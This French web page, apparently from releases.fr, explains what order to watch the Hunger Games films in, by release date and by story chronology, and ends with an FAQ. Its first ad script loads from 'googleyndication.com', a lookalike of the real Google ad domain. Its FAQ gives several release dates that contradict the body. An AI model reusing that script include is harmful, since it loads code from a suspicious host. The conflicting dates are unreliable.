				<div class="entry-content-wrap clearfix">
																					<div class="entry-content body-color clearfix link-color-wrap">
																										<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googleyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3221174172015538"
     crossorigin="anonymous"></script>
<!-- releases_1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3221174172015538"
     data-ad-slot="8113526521"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Vous êtes-vous déjà demandé dans quel ordre regarder les films « Hunger Games » pour ne pas vous perdre dans cette fascinante saga ? Ne vous inquiétez pas, je suis là pour vous guider à travers le labyrinthe cinématographique de Panem !</p>



<p>Que vous soyez un fan inconditionnel ou un nouveau venu dans l&rsquo;univers des Hunger Games, cet article vous révélera l&rsquo;ordre de visionnage idéal pour profiter pleinement de cette incroyable aventure.</p>



<p>Préparez votre arc et vos flèches, car nous allons plonger dans l&rsquo;action, le suspense et les rebondissements de cette série captivante. Alors, êtes-vous prêts à vous lancer dans l&rsquo;arène des « Hunger Games » ?</p>



<h2 class="wp-block-heading" id="h-les-films-hunger-games-dans-l-ordre-de-sortie">Les films &lsquo;Hunger Games&rsquo; dans l&rsquo;ordre de sortie</h2>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="1024" loading="lazy" src="https://releases.fr/wp-content/uploads/2023/10/The-Ballad-of-Songbirds-and-Snakes-1024x1024.png" alt="" class="wp-image-41148" srcset="https://releases.fr/wp-content/uploads/2023/10/The-Ballad-of-Songbirds-and-Snakes-1024x1024.png 1024w, https://releases.fr/wp-content/uploads/2023/10/The-Ballad-of-Songbirds-and-Snakes-300x300.png 300w, https://releases.fr/wp-content/uploads/2023/10/The-Ballad-of-Songbirds-and-Snakes-100x100.png 100w, https://releases.fr/wp-content/uploads/2023/10/The-Ballad-of-Songbirds-and-Snakes-770x770.png 770w, https://releases.fr/wp-content/uploads/2023/10/The-Ballad-of-Songbirds-and-Snakes-293x293.png 293w, https://releases.fr/wp-content/uploads/2023/10/The-Ballad-of-Songbirds-and-Snakes-390x390.png 390w, https://releases.fr/wp-content/uploads/2023/10/The-Ballad-of-Songbirds-and-Snakes-585x585.png 585w, https://releases.fr/wp-content/uploads/2023/10/The-Ballad-of-Songbirds-and-Snakes-900x900.png 900w, https://releases.fr/wp-content/uploads/2023/10/The-Ballad-of-Songbirds-and-Snakes.png 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><noscript><img decoding="async" width="1024" height="1024" src="https://releases.fr/wp-content/uploads/2023/10/The-Ballad-of-Songbirds-and-Snakes-1024x1024.png" alt="" class="wp-image-41148" srcset="https://releases.fr/wp-content/uploads/2023/10/The-Ballad-of-Songbirds-and-Snakes-1024x1024.png 1024w, https://releases.fr/wp-content/uploads/2023/10/The-Ballad-of-Songbirds-and-Snakes-300x300.png 300w, https://releases.fr/wp-content/uploads/2023/10/The-Ballad-of-Songbirds-and-Snakes-100x100.png 100w, https://releases.fr/wp-content/uploads/2023/10/The-Ballad-of-Songbirds-and-Snakes-770x770.png 770w, https://releases.fr/wp-content/uploads/2023/10/The-Ballad-of-Songbirds-and-Snakes-293x293.png 293w, https://releases.fr/wp-content/uploads/2023/10/The-Ballad-of-Songbirds-and-Snakes-390x390.png 390w, https://releases.fr/wp-content/uploads/2023/10/The-Ballad-of-Songbirds-and-Snakes-585x585.png 585w, https://releases.fr/wp-content/uploads/2023/10/The-Ballad-of-Songbirds-and-Snakes-900x900.png 900w, https://releases.fr/wp-content/uploads/2023/10/The-Ballad-of-Songbirds-and-Snakes.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><figcaption class="wp-element-caption">Hunger Games</figcaption></figure>



<p>La série de films &lsquo;Hunger Games&rsquo; a captivé le public du monde entier avec son histoire captivante et ses personnages profonds. Cette saga, palpitante de bout en bout, a captivé l&rsquo;attention des spectateurs, les laissant suspendus à chaque rebondissement et à chaque bataille épique.</p>



<p>Voici les films de la série &lsquo;Hunger Games&rsquo; dans l&rsquo;ordre de leur sortie :</p>



<ol class="wp-block-list">
<li><strong><a href="https://tv.apple.com/us/movie/the-hunger-games/umc.cmc.2p1170vnfy62s4bgkeul0ls7c?at=1000l3V2&amp;ct=justwatch_tv&amp;playableId=tvs.sbd.9001%3A521035514" target="_blank" rel="noreferrer noopener">The Hunger Games</a></strong> &#8211; 23 mars 2012. Le commencement d&rsquo;une révolution qui a ébranlé tous les districts. L&rsquo;histoire de Katniss Everdeen, une jeune fille courageuse et résiliente de District 12, commence ici.</li>



<li><strong>The Hunger Games: Catching Fire</strong> &#8211; 20 novembre 2013. Ici, la flamme de la rébellion commence à prendre de l&rsquo;ampleur alors que nous voyons des fissures dans l&rsquo;armure du Capitole.</li>



<li><strong>The Hunger Games: Mockingjay Part 1</strong> &#8211; 21 novembre 2014. L&#8217;embrasement de la révolte, avec Katniss Everdeen devenant le visage du mouvement de résistance.</li>



<li><strong>The Hunger Games: Mockingjay Part 2</strong> &#8211; 20 novembre 2015. La conclusion épique, où le sacrifice et le courage conduisent à une fin inoubliable.</li>



<li><a href="https://releases.fr/hunger-games-5-tout-ce-que-lon-sait-sur-le-film-a-venir/" target="_blank" rel="noreferrer noopener"><strong>The Ballad of Songbirds and Snakes</strong> </a>&#8211; prévu pour le 17 novembre 2023. Un regard révélateur sur les origines du Capitole et de ses jeux cruels.</li>
</ol>



<p>Ces films offrent non seulement une histoire enivrante, mais aussi une exploration profonde des thèmes du pouvoir, de la rébellion, du sacrifice et du coût de la victoire dans le combat pour la liberté.</p>



<figure class="wp-block-table is-style-stripes"><table class="has-fixed-layout"><tbody><tr><th>Titre</th><th>Date de sortie</th></tr><tr><td>The Hunger Games</td><td>23 mars 2012</td></tr><tr><td>The Hunger Games: Catching Fire</td><td>20 novembre 2013</td></tr><tr><td>The Hunger Games: Mockingjay Part 1</td><td>21 novembre 2014</td></tr><tr><td>The Hunger Games: Mockingjay Part 2</td><td>20 novembre 2015</td></tr><tr><td>The Ballad of Songbirds and Snakes</td><td>17 novembre 2023</td></tr></tbody></table><figcaption class="wp-element-caption">Hunger Games</figcaption></figure>



<p>Chaque film de la série &lsquo;Hunger Games&rsquo; est un chapitre essentiel dans le conte palpitant de la résistance contre l&rsquo;oppression.</p>



<p>A lire >> <a href="https://releases.fr/10-mechants-marvel-super-vilains/" target="_blank" rel="noreferrer noopener">Top 10 méchants les plus puissants de Marvel : Classement des super-vilains</a></p>



<h2 class="wp-block-heading" id="h-les-films-hunger-games-dans-l-ordre-chronologique">Les films &lsquo;Hunger Games&rsquo; dans l&rsquo;ordre chronologique</h2>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="1024" loading="lazy" src="https://releases.fr/wp-content/uploads/2023/10/Hunger-Games-1024x1024.png" alt="" class="wp-image-41147" srcset="https://releases.fr/wp-content/uploads/2023/10/Hunger-Games-1024x1024.png 1024w, https://releases.fr/wp-content/uploads/2023/10/Hunger-Games-300x300.png 300w, https://releases.fr/wp-content/uploads/2023/10/Hunger-Games-100x100.png 100w, https://releases.fr/wp-content/uploads/2023/10/Hunger-Games-770x770.png 770w, https://releases.fr/wp-content/uploads/2023/10/Hunger-Games-293x293.png 293w, https://releases.fr/wp-content/uploads/2023/10/Hunger-Games-390x390.png 390w, https://releases.fr/wp-content/uploads/2023/10/Hunger-Games-585x585.png 585w, https://releases.fr/wp-content/uploads/2023/10/Hunger-Games-900x900.png 900w, https://releases.fr/wp-content/uploads/2023/10/Hunger-Games.png 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><noscript><img decoding="async" width="1024" height="1024" src="https://releases.fr/wp-content/uploads/2023/10/Hunger-Games-1024x1024.png" alt="" class="wp-image-41147" srcset="https://releases.fr/wp-content/uploads/2023/10/Hunger-Games-1024x1024.png 1024w, https://releases.fr/wp-content/uploads/2023/10/Hunger-Games-300x300.png 300w, https://releases.fr/wp-content/uploads/2023/10/Hunger-Games-100x100.png 100w, https://releases.fr/wp-content/uploads/2023/10/Hunger-Games-770x770.png 770w, https://releases.fr/wp-content/uploads/2023/10/Hunger-Games-293x293.png 293w, https://releases.fr/wp-content/uploads/2023/10/Hunger-Games-390x390.png 390w, https://releases.fr/wp-content/uploads/2023/10/Hunger-Games-585x585.png 585w, https://releases.fr/wp-content/uploads/2023/10/Hunger-Games-900x900.png 900w, https://releases.fr/wp-content/uploads/2023/10/Hunger-Games.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><figcaption class="wp-element-caption">Hunger Games</figcaption></figure>



<p>L&rsquo;univers des &lsquo;Hunger Games&rsquo; est vaste et complexe, avec des événements qui se déroulent sur plusieurs décennies. Pour ceux qui souhaitent s&rsquo;immerger pleinement dans cet univers fascinant en suivant les événements tels qu&rsquo;ils se sont déroulés dans le temps, voici l&rsquo;ordre chronologique des films &lsquo;Hunger Games&rsquo;:</p>



<p>D&rsquo;abord, nous avons <strong><a href="https://releases.fr/hunger-games/" target="_blank" rel="noreferrer noopener">&lsquo;</a>The Ballad of Songbirds and Snakes&rsquo;</strong> (17 novembre 2023). Ce film se déroule plusieurs décennies avant les autres films et dépeint les origines du jeu cruel et impitoyable des Hunger Games.</p>



<p>Ensuite, nous passons à <strong>&lsquo;The Hunger Games&rsquo;</strong> (23 mars 2012), où nous sommes introduits à Katniss Everdeen, une jeune femme qui devient la flamme de l&rsquo;espoir dans un monde sombre et oppressif.</p>



<p>Le troisième film, <strong>&lsquo;<a href="https://www.netflix.com/tn-fr/title/70278934?source=35" target="_blank" rel="noreferrer noopener">The Hunger Games: Catching Fire&rsquo;</a></strong> (20 novembre 2013), nous plonge plus profondément dans la rébellion contre le Capitole, alors que Katniss devient un symbole de résistance.</p>



<p>Ensuite, en deux parties, <strong>&lsquo;The Hunger Games: Mockingjay Part 1&rsquo;</strong> (21 novembre 2014) et <strong>&lsquo;The Hunger Games: Mockingjay Part 2&rsquo;</strong> (20 novembre 2015), nous assistons à la montée de la rébellion et à la bataille finale pour la liberté.</p>



<p>Voici donc l&rsquo;ordre chronologique des films &lsquo;Hunger Games&rsquo; :</p>



<ul class="wp-block-list">
<li><strong>&lsquo;The Ballad of Songbirds and Snakes&rsquo;</strong> &#8211; 17 novembre 2023.</li>



<li><strong>&lsquo;The Hunger Games&rsquo;</strong> &#8211; 23 mars 2012.</li>



<li><strong>&lsquo;The Hunger Games: Catching Fire&rsquo;</strong> &#8211; 20 novembre 2013.</li>



<li><strong>&lsquo;<a href="https://www.rottentomatoes.com/m/the_hunger_games_mockingjay_part_1" target="_blank" rel="noreferrer noopener">The Hunger Games: Mockingjay Part 1&prime;</a></strong> &#8211; 21 novembre 2014.</li>



<li><strong>&lsquo;The Hunger Games: Mockingjay Part 2&rsquo;</strong> &#8211; 20 novembre 2015.</li>
</ul>



<p>En suivant cet ordre, vous aurez une vision complète et chronologique de l&rsquo;univers des &lsquo;Hunger Games&rsquo;.</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe class="zeen-lazy-load-base zeen-lazy-load" title="The Hunger Games Official Trailer #1 - Movie (2012) HD" width="1200" height="675" src="about:blank" data-lazy-src="https://www.youtube.com/embed/PbA63a7H0bo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe><noscript><iframe title="The Hunger Games Official Trailer #1 - Movie (2012) HD" width="1200" height="675" src="https://www.youtube.com/embed/PbA63a7H0bo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></noscript>
</div><figcaption class="wp-element-caption">The Hunger Games Official Trailer&nbsp;</figcaption></figure>



<h2 class="wp-block-heading" id="h-notes-sur-the-ballad-of-songbirds-and-snakes">Notes sur &lsquo;The Ballad of Songbirds and Snakes&rsquo;</h2>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="1024" loading="lazy" src="https://releases.fr/wp-content/uploads/2023/10/Hunger-Games-la-Ballade-du-serpent-et-de-loiseau-chanteur2-1024x1024.png" alt="" class="wp-image-41145" srcset="https://releases.fr/wp-content/uploads/2023/10/Hunger-Games-la-Ballade-du-serpent-et-de-loiseau-chanteur2-1024x1024.png 1024w, https://releases.fr/wp-content/uploads/2023/10/Hunger-Games-la-Ballade-du-serpent-et-de-loiseau-chanteur2-300x300.png 300w, https://releases.fr/wp-content/uploads/2023/10/Hunger-Games-la-Ballade-du-serpent-et-de-loiseau-chanteur2-100x100.png 100w, https://releases.fr/wp-content/uploads/2023/10/Hunger-Games-la-Ballade-du-serpent-et-de-loiseau-chanteur2-770x770.png 770w, https://releases.fr/wp-content/uploads/2023/10/Hunger-Games-la-Ballade-du-serpent-et-de-loiseau-chanteur2-293x293.png 293w, https://releases.fr/wp-content/uploads/2023/10/Hunger-Games-la-Ballade-du-serpent-et-de-loiseau-chanteur2-390x390.png 390w, https://releases.fr/wp-content/uploads/2023/10/Hunger-Games-la-Ballade-du-serpent-et-de-loiseau-chanteur2-585x585.png 585w, https://releases.fr/wp-content/uploads/2023/10/Hunger-Games-la-Ballade-du-serpent-et-de-loiseau-chanteur2-900x900.png 900w, https://releases.fr/wp-content/uploads/2023/10/Hunger-Games-la-Ballade-du-serpent-et-de-loiseau-chanteur2.png 1200w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><noscript><img decoding="async" width="1024" height="1024" src="https://releases.fr/wp-content/uploads/2023/10/Hunger-Games-la-Ballade-du-serpent-et-de-loiseau-chanteur2-1024x1024.png" alt="" class="wp-image-41145" srcset="https://releases.fr/wp-content/uploads/2023/10/Hunger-Games-la-Ballade-du-serpent-et-de-loiseau-chanteur2-1024x1024.png 1024w, https://releases.fr/wp-content/uploads/2023/10/Hunger-Games-la-Ballade-du-serpent-et-de-loiseau-chanteur2-300x300.png 300w, https://releases.fr/wp-content/uploads/2023/10/Hunger-Games-la-Ballade-du-serpent-et-de-loiseau-chanteur2-100x100.png 100w, https://releases.fr/wp-content/uploads/2023/10/Hunger-Games-la-Ballade-du-serpent-et-de-loiseau-chanteur2-770x770.png 770w, https://releases.fr/wp-content/uploads/2023/10/Hunger-Games-la-Ballade-du-serpent-et-de-loiseau-chanteur2-293x293.png 293w, https://releases.fr/wp-content/uploads/2023/10/Hunger-Games-la-Ballade-du-serpent-et-de-loiseau-chanteur2-390x390.png 390w, https://releases.fr/wp-content/uploads/2023/10/Hunger-Games-la-Ballade-du-serpent-et-de-loiseau-chanteur2-585x585.png 585w, https://releases.fr/wp-content/uploads/2023/10/Hunger-Games-la-Ballade-du-serpent-et-de-loiseau-chanteur2-900x900.png 900w, https://releases.fr/wp-content/uploads/2023/10/Hunger-Games-la-Ballade-du-serpent-et-de-loiseau-chanteur2.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><figcaption class="wp-element-caption"><strong>The Ballad of Songbirds and Snakes</strong></figcaption></figure>



<p>Se déroulant avant l&rsquo;ère des &lsquo;Hunger Games&rsquo;, <em>&lsquo;<strong><a href="https://releases.fr/hunger-games/" target="_blank" rel="noreferrer noopener">The Ballad of Songbirds and Snakes</a></strong></em> est un préquel fascinant qui explore les origines obscures de la compétition mortelle et l&rsquo;univers terrifiant de Panem. C&rsquo;est un voyage dans le passé qui nous plonge dans le contexte pré-Hunger Games, nous dévoilant comment tout a commencé.</p>



<p>La richesse de ce film réside dans son exploration des événements préliminaires qui ont conduit à la création des Jeux de la Faim. Il nous permet de comprendre les motivations et les circonstances qui ont conduit à la naissance de cette compétition sanglante. Mais plus que cela, il nous offre une vue d&rsquo;ensemble de la société de Panem, nous donnant un aperçu précieux de sa structure de pouvoir, de ses injustices et de la répression qui ont donné lieu aux soulèvements ultérieurs.</p>



<p>Comme un puzzle qui s&rsquo;assemble lentement, <strong>&lsquo;The Ballad of Songbirds and Snakes&rsquo;</strong> est une pièce maîtresse pour comprendre l&rsquo;univers des &lsquo;Hunger Games&rsquo;. Il nous invite à nous plonger dans les profondeurs de ce monde dystopique, nous dévoilant ses secrets et ses origines.</p>



<ul class="wp-block-list">
<li><strong>Un préquel</strong>: &lsquo;The Ballad of Songbirds and Snakes&rsquo; est un préquel de la série &lsquo;Hunger Games&rsquo;, explorant les événements qui ont précédé le premier film.</li>



<li><strong>Origines des &lsquo;Hunger Games&rsquo;</strong>: Le film dévoile les origines de la compétition mortelle des &lsquo;Hunger Games&rsquo; et l&rsquo;univers de Panem.</li>



<li><strong>Structure de pouvoir</strong>: Le film offre un aperçu de la structure de pouvoir et des injustices qui existent au sein de la société de Panem.</li>



<li><strong>Une pièce maîtresse</strong>: &lsquo;The Ballad of Songbirds and Snakes&rsquo; est essentiel pour comprendre l&rsquo;univers des &lsquo;Hunger Games&rsquo;.</li>



<li><strong>Un voyage dans le passé</strong>: Le film nous fait voyager dans le temps et nous plonge dans le contexte pré-Hunger Games.</li>
</ul>



<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">Witness the rise of power. The Hunger Games: The Ballad of Songbirds &amp; Snakes &#8211; in theaters &amp; IMAX November 17. <a href="https://twitter.com/hashtag/TheHungerGames?src=hash&amp;ref_src=twsrc%5Etfw">#TheHungerGames</a> <a href="https://t.co/nprSIPwjzd">pic.twitter.com/nprSIPwjzd</a></p>&mdash; The Hunger Games 🔥 (@TheHungerGames) <a href="https://twitter.com/TheHungerGames/status/1704476753085739277?ref_src=twsrc%5Etfw">September 20, 2023</a></blockquote><script data-minify="1" async src="https://releases.fr/wp-content/cache/min/1/widgets.js?ver=1730768058" charset="utf-8"></script>
</div></figure>



<div class="schema-faq wp-block-yoast-faq-block"><div class="schema-faq-section" id="faq-question-1697107161771"><strong class="schema-faq-question"><strong> Quel est l&rsquo;ordre de visionnage des films Hunger Games selon leur date de sortie ?</strong></strong> <p class="schema-faq-answer"> L&rsquo;ordre de visionnage des films Hunger Games selon leur date de sortie est le suivant : 1. The Hunger Games &#8211; 23 mars 2012. 2. The Hunger Games: Catching Fire &#8211; 20 novembre 2013. 3. The Hunger Games: Mockingjay Part 1 &#8211; 21 novembre 2014. 4. The Hunger Games: Mockingjay Part 2 &#8211; 20 novembre 2015. 5. The Ballad of Songbirds and Snakes &#8211; 17 novembre 2023.</p> </div> <div class="schema-faq-section" id="faq-question-1697107171977"><strong class="schema-faq-question"><strong>Quel est l&rsquo;ordre de visionnage des films Hunger Games selon l&rsquo;ordre chronologique de l&rsquo;histoire ?</strong></strong> <p class="schema-faq-answer">L&rsquo;ordre de visionnage des films Hunger Games selon l&rsquo;ordre chronologique de l&rsquo;histoire est le suivant : 1. The Ballad of Songbirds and Snakes &#8211; 17 novembre 2023. 2. The Hunger Games &#8211; 12 mars 2012. 3. The Hunger Games: Catching Fire &#8211; 22 novembre 2013. 4. The Hunger Games: Mockingjay Part 1 &#8211; 19 novembre 2014. 5. The Hunger Games: Mockingjay Part 2 &#8211; 19 novembre 2014.</p> </div> <div class="schema-faq-section" id="faq-question-1697107189057"><strong class="schema-faq-question"><strong>Qu&rsquo;est-ce que The Ballad of Songbirds and Snakes dans la série Hunger Games ?</strong></strong> <p class="schema-faq-answer">The Ballad of Songbirds and Snakes est un préquel à la série Hunger Games</p> </div> </div>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Partager&nbsp;:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-41046"
				class="share-facebook sd-button share-icon"
				href="https://releases.fr/ordre-regarder-films-hunger-games/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-41046"
				>
				<span id="sharing-facebook-41046" hidden>Cliquez pour partager sur Facebook(ouvre dans une nouvelle fenêtre)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-41046"
				class="share-x sd-button share-icon"
				href="https://releases.fr/ordre-regarder-films-hunger-games/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-41046"
				>
				<span id="sharing-x-41046" hidden>Cliquer pour partager sur X(ouvre dans une nouvelle fenêtre)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3221174172015538"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-3221174172015538"
     data-ad-slot="3982709820"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 1 -->
									</div><!-- .entry-content -->
							</div><!-- .entry-content -->
						<footer class="entry-footer">
				<div class="post-tags footer-block-links clearfix"><div class="title">Étiquettes</div><div class="block-elements"><a href="https://releases.fr/hashtags/films/" rel="tag">films</a><a href="https://releases.fr/hashtags/guide/" rel="tag">Guide</a><a href="https://releases.fr/hashtags/meilleurs-films/" rel="tag">Meilleurs Films</a><a href="https://releases.fr/hashtags/top-list/" rel="tag">Top List</a></div></div><div class="zeen-up-down zeen-effect tipi-vertical-c" data-pid="41046"><h3 class="title">What do you think</h3><div class="thumbs tipi-all-c"><a class="zeen__up-down zeen__up tipi-vertical-c tipi-button" href="#" data-type="up"><i class="tipi-i-thumbs-up"></i><span class="updown-count">0</span></a><a class="zeen__up-down zeen__down tipi-vertical-c tipi-button" href="#" data-type="down"><i class="tipi-i-thumbs-down"></i><span class="updown-count">0</span></a></div></div><div class="share-it share-it-2 share-it-bold share-it-count-0 share-it-after tipi-flex"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Freleases.fr%2Fordre-regarder-films-hunger-games%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Partager" data-title="Partager" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-3">Partager</span></span></a><a href="https://twitter.com/intent/tweet?via=MagReleases&#038;text=Liste%20%3A%20Dans%20quel%20ordre%20regarder%20les%20films%20Hunger%20Games%20%3F%20-%20https%3A%2F%2Freleases.fr%2Fordre-regarder-films-hunger-games%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweeter" data-title="Tweeter" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-3">Tweeter</span></span></a><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Freleases.fr%2Fordre-regarder-films-hunger-games%2F&media=https%3A%2F%2Freleases.fr%2Fwp-content%2Fuploads%2F2023%2F10%2FHunger-Games2-770x430.png&description=Liste%20%3A%20Dans%20quel%20ordre%20regarder%20les%20films%20Hunger%20Games%20%3F" class=" share-button share-button-pin" rel="noopener nofollow" aria-label="Epingler" data-title="Epingler" target="_blank" data-pin-custom="true"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-pinterest"></i><span class="social-tip font-base font-3">Epingler</span></span></a><a href="https://reddit.com/submit?url=https%3A%2F%2Freleases.fr%2Fordre-regarder-films-hunger-games%2F" class=" share-button share-button-re" rel="noopener nofollow" aria-label="Envoyer" data-title="Envoyer" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-reddit-alien"></i><span class="social-tip font-base font-3">Envoyer</span></span></a><a href="whatsapp://send?text=Liste : Dans quel ordre regarder les films Hunger Games ? – https%3A%2F%2Freleases.fr%2Fordre-regarder-films-hunger-games%2F" class=" tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i><span class="social-tip font-base font-3">Partager</span></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Freleases.fr%2Fordre-regarder-films-hunger-games%2F" class=" tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i><span class="social-tip font-base font-3">Partager</span></span></a></div><div class="comments__wrap comments__type-1"><div id="comments" class="comments-area">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="footer-block-title comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ordre-regarder-films-hunger-games/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://releases.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit tipi-button" value="Envoyer" /> <input type='hidden' name='comment_post_ID' value='41046' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</div>			</footer><!-- .entry-footer -->
					</article><!-- #post-x -->
	</main><!-- .site-main -->
	
<div class="block clearfix sidebar-wrap sb-wrap-skin-1 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col sb-with-border tipi-xs-0 portrait-tablet-0">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-1 widgets-title-skin-11 widgets-skin-4">
		<div class="background"></div>
		<div id="zeen_social_icons-2" class="sidebar-widget zeen-widget clearfix zeen_social_icons"><h3 class="widget-title title">Suivez-nous</h3><div class="social-widget-icons social-align-0"><ul><li><a href="https://facebook.com/100086845987353" class="tipi-i-facebook tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="Facebook" rel="noopener" target="_blank"></a></li><li><a href="https://twitter.com/intent/follow?screen_name=MagReleases" class="tipi-i-twitter tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="Twitter" rel="noopener" target="_blank"></a></li><li><a href="https://www.youtube.com/@Releasesmedia" class="tipi-i-youtube-play tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="YouTube" rel="noopener" target="_blank"></a></li><li><a href="https://pinterest.com/releasesfr" class="tipi-i-pinterest tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="Pinterest" rel="noopener" target="_blank"></a></li><li><a href="https://linkedin.com/in/releases-mag-b638aa253/" class="tipi-i-linkedin tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="LinkedIn" rel="noopener" target="_blank"></a></li><li><a href="https://reddit.com/user/releasesfr" class="tipi-i-reddit-alien tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="Reddit" rel="noopener" target="_blank"></a></li></ul></div></div><div id="zeen_stylish_posts-6" class="sidebar-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">Trending Releases</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-11772" class="block-wrap-native block-wrap block-wrap-2 block-css-11772 block-wrap-classic columns__m--1 elements-design-1 block-ani block-skin-0 tipi-box clearfix" data-id="11772" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-2 clearfix"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-s-typo stack-1 stack-design-1 loop-0 preview-classic preview__img-shape-l preview-2 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-55233 post type-post status-publish format-standard has-post-thumbnail hentry category-series-tv tag-2074 tag-actus tag-date-de-sortie" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><div class="counter counter-1 font-3"></div><a href="https://releases.fr/famille-en-jeu-fin-explication/" class="mask-img" title="famille-en-jeu-fin-explication"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/02/famille-en-jeu-fin-explication-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/02/famille-en-jeu-fin-explication-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/02/famille-en-jeu-fin-explication-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/02/famille-en-jeu-fin-explication-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/02/famille-en-jeu-fin-explication-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/02/famille-en-jeu-fin-explication-240x160.jpg 240w" sizes="(max-width: 370px) 